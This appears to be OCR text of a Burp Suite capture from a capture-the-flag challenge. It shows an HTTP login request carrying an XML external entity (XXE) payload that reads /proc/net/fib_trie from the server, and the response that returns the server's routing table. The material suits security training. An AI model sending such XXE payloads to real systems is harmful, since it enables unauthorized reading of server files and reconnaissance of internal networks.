 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 204
10 Origin: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///proc/net/fib_trie">
17 ]>
18 <user>
19 <username>
20 &admin;
21 </username>
22 <password>
23 123456
24 </password>
25 </user>
? Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 27 Apr 2023 07:46:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 963
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
11 Main:
12 +-- 0.0.0.0/0 3 0 5
13 +-- 0.0.0.0/4 2 0 2
14 |-- 0.0.0.0
15 /0 universe UNICAST
16 |-- 10.244.80.162
17 /32 host LOCAL
18 +-- 127.0.0.0/8 2 0 2
19 +-- 127.0.0.0/31 1 0 0
20 |-- 127.0.0.0
21 /32 link BROADCAST
22 /8 host LOCAL
23 |-- 127.0.0.1
24 /32 host LOCAL
25 |-- 127.255.255.255
26 /32 link BROADCAST
27 |-- 169.254.1.1
28 /32 link UNICAST
29 Local:
30 +-- 0.0.0.0/0 3 0 5
31 +-- 0.0.0.0/4 2 0 2
32 |-- 0.0.0.0
33 /0 universe UNICAST
34 |-- 10.244.80.162
35 /32 host LOCAL
36 +-- 127.0.0.0/8 2 0 2
37 +-- 127.0.0.0/31 1 0 0
38 |-- 127.0.0.0
39 /32 link BROADCAST
40 /8 host LOCAL
41 |-- 127.0.0.1
42 /32 host LOCAL
43 |-- 127.255.255.255
44 /32 link BROADCAST
45 |-- 169.254.1.1
46 /32 link UNICAST
47
48 </msg>
</result>
? Search